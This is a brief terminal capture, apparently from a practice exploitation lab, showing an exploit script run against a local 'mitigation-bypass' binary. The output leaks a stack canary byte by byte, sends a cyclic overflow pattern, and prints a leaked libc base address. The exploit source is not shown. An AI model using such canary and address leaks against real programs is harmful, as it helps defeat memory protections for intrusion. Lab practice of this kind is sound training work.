 hacker@mitigation-bypass-level-1-0:~$ python exp.py
[+] Starting local process './mitigation-bypass': pid 1636
0 byte : 0x0
1 byte : 0x27
2 byte : 0x78
3 byte : 0x78
4 byte : 0x61
5 byte : 0x60
6 byte : 0xed
7 byte : 0xfb
b"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab\x00'xxa`\xed\xfb"
0x70
b" \x04'\x8e(\x7f"
libc addr :  0x7f288e1ec000